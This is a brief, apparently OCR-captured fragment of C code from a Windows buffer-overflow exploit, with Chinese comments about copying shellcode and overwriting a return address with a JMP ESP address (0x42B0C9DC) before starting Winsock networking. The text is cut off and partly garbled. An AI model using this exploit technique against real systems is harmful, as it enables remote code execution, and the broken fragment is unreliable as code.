
//拷贝SHELLCODE
//FFE4=JMP ESP
//设置溢出地址的值，42B0C9DC
buf0[fo]=0xDC;
buf0[fo+1]=0xC9;
buf0[fo+2]=0xB0;
buf0[fo+3]=0x42;
//需要找到JMP ESP的代码，然
中找，只要组合成这个就可
if (WSAStartup(MAKEWORD(2,0)
{